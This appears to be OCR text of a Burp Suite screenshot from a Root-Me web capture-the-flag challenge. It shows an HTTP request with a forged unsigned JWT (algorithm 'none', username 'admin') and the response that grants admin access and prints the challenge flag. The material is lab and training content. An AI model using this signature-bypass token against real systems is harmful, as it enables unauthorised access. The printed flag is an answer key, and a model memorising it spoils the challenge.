 1 ×
...
Send
Cancel
<
>
Target: http://challenge01.root-me.org
Request
Pretty
Raw
\n
Actions
Select extension...
GET /web-serveur/ch58/index.php HTTP/1.1
Host: challenge01.root-me.org
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer: http://challenge01.root-me.org/web-serveur/ch58/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: jwt=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIn0.
Connection: close
Response
Pretty
Raw
Render
\n
Actions
Select extension...
41
42 margin-top:20px;
43 margin-bottom:20px;
44 margin-left:25px;
45 font-weight:800;
46 font-size:0.8em;
47 }
48
49 .btn:hover{
50 background:gold;
51 }
52 </style>
53 </head>
54 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css'
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
55 <link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css'
56 <iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
57
58 <div class="panel">
59 Welcome admin to this website! :)<br>
<br>
You can validate the challenge with the flag : S1gn4tuR3_v3r1f1c4t10N_1S_1MP0Rt4n7
60 <br>
<br>
<a href="index.php?logout" style="color:#f1c40f;">Click here to logout</a>
</div>
61 </body>
62 </html>
63